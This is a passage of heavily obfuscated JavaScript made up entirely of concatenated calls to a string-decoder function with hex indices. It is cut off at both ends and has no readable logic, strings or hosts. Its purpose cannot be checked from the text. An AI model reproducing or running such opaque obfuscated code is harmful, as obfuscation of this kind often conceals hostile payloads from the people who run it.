76(0x3306)+_0x3e4b76(0x1479)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2a7a)+_0x3e4b76(0x238d)+_0x3e4b76(0x12ff)+_0x3e4b76(0x33f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2be7)+_0x3e4b76(0xe13)+_0x3e4b76(0x94d)+_0x3e4b76(0x40e)+_0x3e4b76(0x2291)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0x1f77)+_0x3e4b76(0x1254)+_0x3e4b76(0x1fdb)+_0x3e4b76(0x1b72)+_0x3e4b76(0x3514)+_0x3e4b76(0xd96)+_0x3e4b76(0x711)+_0x3e4b76(0x3049)+_0x3e4b76(0x2bd6)+_0x3e4b76(0xe76)+_0x3e4b76(0x1d98)+_0x3e4b76(0x31c)+_0x3e4b76(0x218c)+_0x3e4b76(0x2fbd)+_0x3e4b76(0x2dad)+_0x3e4b76(0x11aa)+_0x3e4b76(0x13e5)+_0x3e4b76(0x1575)+_0x3e4b76(0xae8)+_0x3e4b76(0x2406)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cb3)+_0x3e4b76(0x2ce2)+_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x2d47)+_0x3e4b76(0x17fc)+_0x3e4b76(0x1b90)+_0x3e4b76(0x2849)+_0x3e4b76(0x23a3)+_0x3e4b76(0x102a)+_0x3e4b76(0x1367)+_0x3e4b76(0x1b36)+_0x3e4b76(0x2f1b)+_0x3e4b76(0xc30)+_0x3e4b76(0x1c68)+_0x3e4b76(0x1b03)+_0x3e4b76(0x2521)+_0x3e4b76(0x1adb)+_0x3e4b76(0x2f00)+_0x3e4b76(0x151e)+_0x3e4b76(0x23ff)+_0x3e4b76(0x863)+_0x3e4b76(0xc32)+_0x3e4b76(0x1bcb)+_0x3e4b76(0x2bc1)+_0x3e4b76(0x52e)+_0x3e4b76(0x200)+_0x3e4b76(0x3637)+_0x3e4b76(0x2cf7)+_0x3e4b76(0x37c1)+_0x3e4b76(0x3836)+_0x3e4b76(0xfa6)+_0x3e4b76(0x1e10)+_0x3e4b76(0x377c)+_0x3e4b76(0x11aa)+_0x3e4b76(0x2f94)+_0x3e4b76(0x2745)+_0x3e4b76(0xf78)+_0x3e4b76(0x2ef5)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca4)+_0x3e4b76(0x1206)+_0x3e4b76(0xa7b)+_0x3e4b76(0x84d))+(_0x3e4b76(0x1b4d)+_0x3e4b76(0x950)+_0x3e4b76(0x2f9b)+_0x3e4b76(0xc3a)+_0x3e4b76(0x12b3)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cb3)+_0x3e4b76(0x2ce2)+_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x1bfd)+_0x3e4b76(0x3465)+_0x3e4b76(0x656)+_0x3e4b76(0x2009)+_0x3e4b76(0xaeb)+_0x3e4b76(0x16c0)+_0x3e4b76(0x206e)+_0x3e4b76(0x96f)+_0x3e4b76(0x5ba)+_0x3e4b76(0xfe7)+_0x3e4b76(0x530)+_0x3e4b76(0x28d5)+_0x3e4b76(0x427)+_0x3e4b76(0x10ac)+_0x3e4b76(0xea0)+_0x3e4b76(0x24a2)+_0x3e4b76(0x156b)+_0x3e4b76(0x656)+_0x3e4b76(0x1918)+_0x3e4b76(0x2953)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0x1f77)+_0x3e4b76(0x1254)+_0x3e4b76(0x14a8)+_0x3e4b76(0x24d7)+_0x3e4b76(0xf7c)+_0x3e4b76(0x1e33)+_0x3e4b76(0xa22)+_0x3e4b76(0x227a)+_0x3e4b76(0x27da)+_0x3e4b76(0x2aa8)+_0x3e4b76(0x1819)+_0x3e4b76(0x1ce1)+_0x3e4b76(0x1396)+_0x3e4b76(0xdfd)+_0x3e4b76(0x20df)+_0x3e4b76(0x2d4d)+_0x3e4b76(0x158f)+_0x3e4b76(0xb5b)+_0x3e4b76(0x1c32)+_0x3e4b76(0xe70)+_0x3e4b76(0x1dac)+_0x3e4b76(0x74e)+_0x3e4b76(0x34b1)+_0x3e4b76(0x1904)+_0x3e4b76(0x1427)+_0x3e4b76(0xec1)+_0x3e4b76(0x16bc)+_0x3e4b76(0xb50)+_0x3e4b76(0x1187)+_0x3e4b76(0x2d70)+_0x3e4b76(0x148b)+_0x3e4b76(0x32bc)+_0x3e4b76(0x1aee)+_0x3e4b76(0x23a0)+_0x3e4b76(0x1c80)+_0x3e4b76(0x1dc4)+_0x3e4b76(0x377d)+_0x3e4b76(0x2d9c)+_0x3e4b76(0x212d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x322)+_0x3e4b76(0xb82)+_0x3e4b76(0x2cfa)+_0x3e4b76(0x2249)+_0x3e4b76(0x2d29)+_0x3e4b76(0x2740)+_0x3e4b76(0x2dd5)+_0x3e4b76(0x2d42)+_0x3e4b76(0x279)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1233)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1597))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x1235)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x26d9)+_0x3e4b76(0x23a9)+_0x3e4b76(0x1252)+_0x3e4b76(0xb9a)+_0x3e4b76(0x10c0)+_0x3e4b76(0x217f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xad0)+_0x3e4b76(0x332e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x2332)+_0x3e4b76(0x683)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x3835)+_0x3e4b76(0x176e)+_0x3e4b76(0x27f9)+_0x3e4b76(0x164e)+_0x3e4b76(0x2522)+_0x3e4b76(0x84d)+_0x3e4b76(0x1df9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x30a9)+_0x3e4b76(0x1c18)+_0x3e4b76(0x1d56)+_0x3e4b76(0x31fc)+_0x3e4b76(0x1885)+_0x3e4b76(0x3176)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x1ff1)+_0x3e4b76(0x115f)+_0x3e4b76(0x105c)+_0x3e4b76(0x25a1)+_0x3e4b76(0x1b82)+_0x3e4b76(0x3038)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x164e)+_0x3e4b76(0x1a3d)+_0x3e4b76(0x1821)+_0x3e4b76(0x30a9)+_0x3e4b76(0xd6b)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2611)+_0x3e4b76(0x2468)+_0x3e4b76(0x307e)+_0x3e4b76(0x34dd)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x134f)+_0x3e4b76(0x34c1)+_0x3e4b76(0x18ed)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x21d4)+_0x3e4b76(0x2dce)+_0x3e4b76(0x2086)+_0x3e4b76(0x1397)+_0x3e4b76(0x1bf2)+_0x3e4b76(0x1a9e)+_0x3e4b76(0x147b)+_0x3e4b76(0x37c6)+_0x3e4b76(0x2df1)+_0x3e4b76(0x1012)+_0x3e4b76(0x2f23)+_0x3e4b76(0x1daf)+_0x3e4b76(0x16dc)+_0x3e4b76(0x38b6)+_0x3e4b76(0x3121)+_0x3e4b76(0x5a0)+_0x3e4b76(0x2ca9)+_0x3e4b76(0x20f3)+_0x3e4b76(0x26ab)+_0x3e4b76(0x1923)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x25b1)+_0x3e4b76(0x350)+_0x3e4b76(0x2829)+_0x3e4b76(0x291)+_0x3e4b76(0xaf6)+_0x3e4b76(0x2cd7)+_0x3e4b76(0x2dc4)+_0x3e4b76(0x342f)+_0x3e4b76(0x2f5a)+_0x3e4b76(0x281f)+_0x3e4b76(0x188c)+_0x3e4b76(0x79b)+_0x3e4b76(0x562)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x2910)+_0x3e4b76(0x31c2)+_0x3e4b76(0x3472)+_0x3e4b76(0x2579)+_0x3e4b76(0x2f8c)+_0x3e4b76(0x355d)+_0x3e4b76(0x28a0)+_0x3e4b76(0x35bd)+_0x3e4b76(0x215)+_0x3e4b76(0x3881)+_0x3e4b76(0x1e8c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x25b1)+_0x3e4b76(0x350)+_0x3e4b76(0x282c)+_0x3e4b76(0x2685)+_0x3e4b76(0x2ea9)+_0x3e4b76(0x21d6)+_0x3e4b76(0x152a)+_0x3e4b76(0x2be0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1619)+_0x3e4b76(0x2910)+_0x3e4b76(0xc91)+_0x3e4b76(0x33b2)+_0x3e4b76(0x357)+_0x3e4b76(0x2fc6)+_0x3e4b76(0x230b)+_0x3e4b76(0x97d)+_0x3e4b76(0x14a5)+_0x3e4b76(0xbdd)+_0x3e4b76(0xdff)+_0x3e4b76(0x201)+_0x3e4b76(0x2c3a)+_0x3e4b76(0x13b9)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x9e3)+_0x3e4b76(0x2808)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e15)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13af)+_0x3e4b76(0x36f4)+_0x3e4b76(0x2114)+_0x3e4b76(0x5d8)+_0x3e4b76(0x206d)+_0x3e4b76(0x2844)+_0x3e4b76(0x27fc)+_0x3e4b76(0x3301)+_0x3e4b76(0x20ee))+(_0x3e4b76(0xaae)+_0x3e4b76(0xad2)+_0x3e4b76(0x37c7)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x11b3)+_0x3e4b76(0x323)+_0x3e4b76(0x89c)+_0x3e4b76(0x1830)+_0x3e4b76(0x2e25)+_0x3e4b76(0x6cd)+_0x3e4b76(0x374f)+_0x3e4b76(0x2463)+_0x3e4b76(0x10bb)+_0x3e4b76(0x1308)+_0x3e4b76(0x105b)+_0x3e4b76(0x1e17)+_0x3e4b76(0x220e)+_0x3e4b76(0x1f53)+_0x3e4b76(0x4cd)+_0x3e4b76(0x37b3)+_0x3e4b76(0x1fa2)+_0x3e4b76(0x20b7)+_0x3e4b76(0x24fb)+_0x3e4b76(0x425)+_0x3e4b76(0x31b)+_0x3e4b76(0x130e)+_0x3e4b76(0x1c76)+_0x3e4b76(0x3751)+_0x3e4b76(0x1343)+_0x3e4b76(0x9a0)+_0x3e4b76(0x16c2)+_0x3e4b76(0x1506)+_0x3e4b76(0x213d)+_0x3e4b76(0x960)+_0x3e4b76(0xbe3)+_0x3e4b76(0x1d4e)+_0x3e4b76(0x38d6)+_0x3e4b76(0x22f3)+_0x3e4b76(0x2310)+_0x3e4b76(0x3706)+_0x3e4b76(0x36b6)+_0x3e4b76(0x2b5d)+_0x3e4b76(0x36b9)+_0x3e4b76(0x15f4)+_0x3e4b76(0xb19)+_0x3e4b76(0x20aa)+_0x3e4b76(0x37ab)+_0x3e4b76(0x3363)+_0x3e4b76(0x31ee)+_0x3e4b76(0x19fb)+_0x3e4b76(0xd30)+_0x3e4b76(0x326d)+_0x3e4b76(0x1ef0)+_0x3e4b76(0x2c07)+_0x3e4b76(0xd33)+_0x3e4b76(0x1ab3)+_0x3e4b76(0x1037)+_0x3e4b76(0x1ccf)+_0x3e4b76(0x2185)+_0x3e4b76(0xd90)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x382c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e15)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbfd)+_0x3e4b76(0xc03)+_0x3e4b76(0x21c8)+_0x3e4b76(0x19e1)+_0x3e4b76(0xfa0)+_0x3e4b76(0x2bd)+_0x3e4b76(0x1cb5)+_0x3e4b76(0x775)+_0x3e4b76(0x492)+_0x3e4b76(0x12c0)+_0x3e4b76(0x82f)+_0x3e4b76(0x17c4)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca4)+_0x3e4b76(0x1206)+_0x3e4b76(0x231)+_0x3e4b76(0xe90)+_0x3e4b76(0x3764)+_0x3e4b76(0x81d)+_0x3e4b76(0x1104)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3bf)+_0x3e4b76(0x323)+_0x3e4b76(0x35e5)+_0x3e4b76(0x2144)+_0x3e4b76(0x3407)+_0x3e4b76(0xb17))+(_0x3e4b76(0xbaf)+_0x3e4b76(0x2492)+_0x3e4b76(0x255c)+_0x3e4b76(0x1edb)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1ec6)+_0x3e4b76(0xca2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x21d4)+_0x3e4b76(0x11fd)+_0x3e4b76(0x22e7)+_0x3e4b76(0x487)+_0x3e4b76(0x3888)+_0x3e4b76(0x2175)+_0x3e4b76(0xc3d)+_0x3e4b76(0x25bb)+_0x3e4b76(0x22e2)+_0x3e4b76(0x3083)+_0x3e4b76(0xf89)+_0x3e4b76(0x2fc2)+_0x3e4b76(0x1a84)+_0x3e4b76(0x3133)+_0x3e4b76(0x1589)+_0x3e4b76(0x2b66)+_0x3e4b76(0x971)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0xc43)+_0x3e4b76(0x3788)+_0x3e4b76(0x87b)+_0x3e4b76(0x2342)+_0x3e4b76(0x2d3c)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x183d)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x347c)+_0x3e4b76(0x428)+_0x3e4b76(0x299)+_0x3e4b76(0x30a1)+_0x3e4b76(0x3321)+_0x3e4b76(0x2c34)+_0x3e4b76(0x18e1)+_0x3e4b76(0x2db0)+_0x3e4b76(0x176d)+_0x3e4b76(0xa5f)+_0x3e4b76(0x27c4)+_0x3e4b76(0x17be)+_0x3e4b76(0x554)+_0x3e4b76(0xc41)+_0x3e4b76(0x114f)+_0x3e4b76(0x2eed)+_0x3e4b76(0xf20)+_0x3e4b76(0xe95)+_0x3e4b76(0x50b)+_0x3e4b76(0x3062)+_0x3e4b76(0x2bc9)+_0x3e4b76(0x1f12)+_0x3e4b76(0x3373)+_0x3e4b76(0x225)+_0x3e4b76(0x580)+_0x3e4b76(0x1ec7)+_0x3e4b76(0x164a)+_0x3e4b76(0x8c9)+_0x3e4b76(0x1e73)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x218)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x2765)+_0x3e4b76(0x9c9)+_0x3e4b76(0x381b)+_0x3e4b76(0x3407)+_0x3e4b76(0x32b1)+_0x3e4b76(0x1f1c)+_0x3e4b76(0x2ae9)+_0x3e4b76(0x13ea)+_0x3e4b76(0x107c)+_0x3e4b76(0x8ba)+_0x3e4b76(0x372)+_0x3e4b76(0x6cc)+_0x3e4b76(0xa88)+_0x3e4b76(0x1d30)+_0x3e4b76(0x38cd)+_0x3e4b76(0x3f1)+_0x3e4b76(0x790)+_0x3e4b76(0x2c1e)+_0x3e4b76(0x2793))+(_0x3e4b76(0x13a7)+_0x3e4b76(0xde4)+_0x3e4b76(0x1f17)+_0x3e4b76(0x36f0)+_0x3e4b76(0x28de)+_0x3e4b76(0x110a)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x203c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x15b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xe67)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35f3)+_0x3e4b76(0x2cdc)+_0x3e4b76(0x36a1)+_0x3e4b76(0x2b3)+_0x3e4b76(0x3500)+_0x3e4b76(0x2cb9)+_0x3e4b76(0x379f)+_0x3e4b76(0x3538)+_0x3e4b76(0xfff)+_0x3e4b76(0x8c4)+_0x3e4b76(0xa3b)+_0x3e4b76(0x95c)+_0x3e4b76(0x206d)+_0x3e4b76(0x2844)+_0x3e4b76(0x27fc)+_0x3e4b76(0x15be)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x19f8)+_0x3e4b76(0x5da)+_0x3e4b76(0x2ba4)+_0x3e4b76(0x1299)+_0x3e4b76(0x2fb)+_0x3e4b76(0x148f)+_0x3e4b76(0x2e55)+_0x3e4b76(0x32d6)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2851)+_0x3e4b76(0x1c4d)+_0x3e4b76(0x12aa)+_0x3e4b76(0x10fe)+_0x3e4b76(0x1a55)+_0x3e4b76(0x36f8)+_0x3e4b76(0x35a)+_0x3e4b76(0x1aff)+_0x3e4b76(0x1750)+_0x3e4b76(0x110b)+_0x3e4b76(0x8be)+_0x3e4b76(0x25ad)+_0x3e4b76(0x2ea1)+_0x3e4b76(0x3466)+_0x3e4b76(0xd64)+_0x3e4b76(0x13ab)+_0x3e4b76(0x1d15)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x347c)+_0x3e4b76(0x428)+_0x3e4b76(0x299)+_0x3e4b76(0x260d)+_0x3e4b76(0x1a5f)+_0x3e4b76(0x8fd)+_0x3e4b76(0x2029)+_0x3e4b76(0x271c)+_0x3e4b76(0x32ee)+_0x3e4b76(0x1646)+_0x3e4b76(0x258e)+_0x3e4b76(0x21d9)+_0x3e4b76(0x3109)+_0x3e4b76(0x3044)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0x386a)+_0x3e4b76(0x9c9)+_0x3e4b76(0x376f)+_0x3e4b76(0x23e3)+_0x3e4b76(0x20b9)+_0x3e4b76(0x931)+_0x3e4b76(0x215c)+_0x3e4b76(0x1fb5))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x4a5)+_0x3e4b76(0x3524)+_0x3e4b76(0xe53)+_0x3e4b76(0x350c)+_0x3e4b76(0x2178)+_0x3e4b76(0x53d)+_0x3e4b76(0x280b)+_0x3e4b76(0x31c8)+_0x3e4b76(0x11b8)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0x386a)+_0x3e4b76(0x9c9)+_0x3e4b76(0x376f)+_0x3e4b76(0x23e3)+_0x3e4b76(0xe83)+_0x3e4b76(0xacd)+_0x3e4b76(0x25c0)+_0x3e4b76(0x27d3)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x14d9)+_0x3e4b76(0x428)+_0x3e4b76(0x299)+_0x3e4b76(0x260d)+_0x3e4b76(0x1250)+_0x3e4b76(0x1978)+_0x3e4b76(0x3123)+_0x3e4b76(0x1cc6)+_0x3e4b76(0x128c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x4a5)+_0x3e4b76(0x3524)+_0x3e4b76(0xe53)+_0x3e4b76(0x350c)+_0x3e4b76(0x2c09)+_0x3e4b76(0x2b89)+_0x3e4b76(0x5cd)+_0x3e4b76(0x3411)+_0x3e4b76(0x17a6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c39)+_0x3e4b76(0x36d1)+_0x3e4b76(0x197a)+_0x3e4b76(0x29dc)+_0x3e4b76(0x5d9)+_0x3e4b76(0x877)+_0x3e4b76(0x3212)+_0x3e4b76(0x21bc)+_0x3e4b76(0x1b3a)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x384)+_0x3e4b76(0x18ec)+_0x3e4b76(0x329d)+_0x3e4b76(0x2389)+_0x3e4b76(0x10d0)+_0x3e4b76(0x1617)+_0x3e4b76(0x34fa)+_0x3e4b76(0x222d)+_0x3e4b76(0x10c3)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x2540)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1ec6)+_0x3e4b76(0x1892)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x325e)+_0x3e4b76(0x200e)+_0x3e4b76(0x339f)+_0x3e4b76(0x283c)+_0x3e4b76(0xb51)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x2210)+_0x3e4b76(0xca0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x2332)+_0x3e4b76(0x683)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0xb33)+_0x3e4b76(0x60a)+_0x3e4b76(0xe68)+_0x3e4b76(0x1b82)+_0x3e4b76(0x1469)+_0x3e4b76(0x2eda)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0xc59)+_0x3e4b76(0x2d89)+_0x3e4b76(0x26a0)+_0x3e4b76(0x2f3d)+_0x3e4b76(0x3766)+_0x3e4b76(0x1954)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0xd2e)+_0x3e4b76(0x1b7b)+_0x3e4b76(0x1da8)+_0x3e4b76(0x1f79)+_0x3e4b76(0x7fb)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x2eab)+_0x3e4b76(0x363a)+_0x3e4b76(0x179b)+_0x3e4b76(0x2ae5)+_0x3e4b76(0x2d89)+_0x3e4b76(0x80f)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0x35c8)+_0x3e4b76(0x3766)+_0x3e4b76(0x371a)+_0x3e4b76(0x764)+_0x3e4b76(0xd2e)+_0x3e4b76(0x1ff7)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x6ca)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2611)+_0x3e4b76(0x2468)+_0x3e4b76(0x307e)+_0x3e4b76(0xcc7)+_0x3e4b76(0xd57)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x380f)+_0x3e4b76(0x19b1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1caf)+_0x3e4b76(0x33ec)+_0x3e4b76(0x2cb4)+_0x3e4b76(0x2922)+_0x3e4b76(0xf2c)+_0x3e4b76(0x9c1)+_0x3e4b76(0x2aa5)+_0x3e4b76(0x16dc))+(_0x3e4b76(0x38b6)+_0x3e4b76(0x3121)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x14bb)+_0x3e4b76(0xa7b)+_0x3e4b76(0x2a79)+_0x3e4b76(0x3905)+_0x3e4b76(0x2661)+_0x3e4b76(0x166a)+_0x3e4b76(0x1c47)+_0x3e4b76(0x366d)+_0x3e4b76(0x347a)+_0x3e4b76(0xefa)+_0x3e4b76(0x1c6d)+_0x3e4b76(0x2590)+_0x3e4b76(0x347a)+_0x3e4b76(0xefa)+_0x3e4b76(0x92b)+_0x3e4b76(0x2913)+_0x3e4b76(0x352f)+_0x3e4b76(0x27e2)+_0x3e4b76(0xc6c)+_0x3e4b76(0x22af)+_0x3e4b76(0x23a5)+_0x3e4b76(0x2c4)+_0x3e4b76(0x2595)+_0x3e4b76(0x1e64)+_0x3e4b76(0x2955)+_0x3e4b76(0x2102)+_0x3e4b76(0x2125)+_0x3e4b76(0x180f)+_0x3e4b76(0x2c0a)+_0x3e4b76(0x1417)+_0x3e4b76(0xae6)+_0x3e4b76(0x2b7c)+_0x3e4b76(0x1a8b)+_0x3e4b76(0xafc)+_0x3e4b76(0x24f9)+_0x3e4b76(0x2730)+_0x3e4b76(0x1a8b)+_0x3e4b76(0x2858)+_0x3e4b76(0x1c7d)+_0x3e4b76(0xe36)+_0x3e4b76(0x1d95)+_0x3e4b76(0x27e4)+_0x3e4b76(0x1628)+_0x3e4b76(0x3166)+_0x3e4b76(0x1ed3)+_0x3e4b76(0x33b)+_0x3e4b76(0x238)+_0x3e4b76(0xd93)+_0x3e4b76(0x11f2)+_0x3e4b76(0x1831)+_0x3e4b76(0x1ab0)+_0x3e4b76(0x529)+_0x3e4b76(0x2b48)+_0x3e4b76(0x25f8)+_0x3e4b76(0x8bf)+_0x3e4b76(0x2755)+_0x3e4b76(0xa76)+_0x3e4b76(0x2ccc)+_0x3e4b76(0x13d4)+_0x3e4b76(0x266e)+_0x3e4b76(0x2d7f)+_